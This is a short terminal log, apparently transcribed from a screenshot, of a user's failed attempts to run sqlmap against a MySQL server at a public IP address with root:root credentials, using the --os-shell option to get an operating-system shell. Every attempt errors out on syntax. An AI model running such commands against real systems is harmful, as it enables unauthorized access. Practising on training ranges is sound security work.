 state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 11:30:15 /2019-11-17/
[11:30:15] [CRITICAL] option '-d' is incompatible with option '-u' ('--url')
[*] ending @ 11:30:15 /2019-11-17/
lilaladeMBP:~ lilala$ sqlmap -d “mysql://root:root@219.153.49.228:46044/mysql” —os-
shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.11.13#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] copy-pasting illegal (non-console) quote characters from Internet is, well, ill
egal (“mysql://root:root@219.153.49.228:46044/mysql”)
lilaladeMBP:~ lilala$ sqlmap -d ('mysql://root:root@219.153.49.228:46044/mysql') —o
s-shell
-bash: syntax error near unexpected token `('
lilaladeMBP:~ lilala$